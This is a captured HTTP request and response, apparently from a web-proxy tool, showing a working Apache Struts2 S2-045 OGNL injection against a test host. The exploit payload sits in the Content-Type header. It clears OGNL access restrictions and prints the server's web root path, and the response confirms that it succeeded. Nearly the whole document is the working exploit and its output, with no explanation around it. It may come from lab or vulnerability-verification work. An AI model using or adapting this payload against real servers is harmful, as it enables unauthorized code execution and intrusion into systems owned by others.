 Request
Pretty Raw Hex \n
1 GET /index.action HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=n37m495b8y9e1l3gxgjrfi1dx
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type:
%{(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).((#container=#context['com.opensymphony.xwork2.ActionContext.container']
).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#
ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#_memberAccess))).(#wmres=#context['com.opensymphony.xwork2.dispat
cher.HttpServletResponse']).(#wmres.getWriter().print("S2-045
")).(#wmreq=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest')).(#wmres.getWriter().println(#wmreq.getSession().
getServletContext().getRealPath("/"))).(#wmres.getWriter().flush()).(#wmres.getWriter().close())}.multipart/form-data
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Mar 2022 13:11:57 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 S2-045 /usr/src/src/main/webapp
7